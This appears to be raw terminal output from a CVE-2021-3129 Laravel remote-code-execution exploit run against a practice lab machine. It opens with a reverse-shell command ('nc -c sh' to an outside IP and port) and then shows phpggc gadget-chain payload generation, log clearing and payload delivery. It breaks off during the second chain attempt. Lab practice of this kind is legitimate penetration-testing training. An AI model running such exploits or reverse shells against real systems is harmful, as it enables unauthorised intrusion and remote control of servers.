 [•] Use "?" for a list of all available actions.
[?] Please enter a command to execute : execute nc -c sh 192.168.45.170 9090
[@] Executing command "nc -c sh 192.168.45.170 9090"...
[@] Generating payload...
PHP Deprecated:  Creation of dynamic property Illuminate\Validation\Rules\RequiredIf::$condition is deprecated in /home/jip/Offsec/PG/LaVi
ta/CVE-2021-3129/phpggc-master/gadgetchains/Laravel/RCE/8/gadgets.php on line 22
PHP Deprecated:  Creation of dynamic property Illuminate\Broadcasting\BroadcastEvent::$connection is deprecated in /home/jip/Offsec/PG/LaV
ita/CVE-2021-3129/phpggc-master/gadgetchains/Laravel/RCE/9/gadgets.php on line 46
ERROR: Phar requires either a __destruct or a __wakeup vector
PHP Deprecated:  Creation of dynamic property Illuminate\Broadcasting\PendingBroadcast::$event is deprecated in /home/jip/Offsec/PG/LaVita
/CVE-2021-3129/phpggc-master/gadgetchains/Laravel/RCE/11/gadgets.php on line 22
PHP Deprecated:  Creation of dynamic property Illuminate\Broadcasting\PendingBroadcast::$events is deprecated in /home/jip/Offsec/PG/LaVit
a/CVE-2021-3129/phpggc-master/gadgetchains/Laravel/RCE/11/gadgets.php on line 23
PHP Deprecated:  Creation of dynamic property Monolog\LogRecord::$mixed is deprecated in /home/jip/Offsec/PG/LaVita/CVE-2021-3129/phpggc-m
aster/gadgetchains/Monolog/RCE/8/gadgets.php on line 18
PHP Deprecated:  Creation of dynamic property Monolog\LogRecord::$mixed is deprecated in /home/jip/Offsec/PG/LaVita/CVE-2021-3129/phpggc-m
aster/gadgetchains/Monolog/RCE/9/gadgets.php on line 35
[√] Generated 21 payloads.
[@] Trying chain laravel/rce1 [1/21]...
[@] Clearing logs...
[@] Causing error in logs...
[√] Caused error in logs.
[@] Sending payloads...
[√] Sent payload.
[@] Converting payload...
[√] Converted payload.
[!] Failed execution of payload.
Error : file_get_contents(phar:///var/www/html/lavita/storage/logs/laravel.log): failed to open stream: internal corruption of phar &amp;q
uot;/var/www/html/lavita/storage/logs/laravel.log&amp;quot; (truncated entry)
[?] Would you like to try the next chain? [Y/N] : y
[@] Trying chain laravel/rce2 [2/21]...
[@] Clearing logs...
[@] Causing error in logs...
[√] Caused error in logs.
[@] Sending payloads...
[√] Sent payload.
[@] Converting payload...
[√] Converted payload.